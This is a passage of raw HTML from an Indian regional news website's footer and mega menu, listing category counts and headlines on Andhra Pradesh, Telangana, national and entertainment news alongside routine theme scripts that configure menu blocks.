                <div class="td_block_wrap td_block_popular_categories tdi_54 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5966</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5648</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5543</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4767</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4241</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_55 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_mega_menu";
block_tdi_55.post_count = "5";
block_tdi_55.found_posts = "5543";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_55);
</script><div id=tdi_55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_56 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_block_mega_menu";
block_tdi_56.post_count = "4";
block_tdi_56.found_posts = "5649";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_56);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_56" id="tdi_57" data-td_block_id="tdi_56" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_56"  id="tdi_58" data-td_block_id="tdi_56" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "td_block_mega_menu";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "8313";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_59);
</script><div id=tdi_59 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "3707";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "927";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_63" data-td_block_id="tdi_60" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_64" data-td_block_id="tdi_60" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_65" data-td_block_id="tdi_60" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
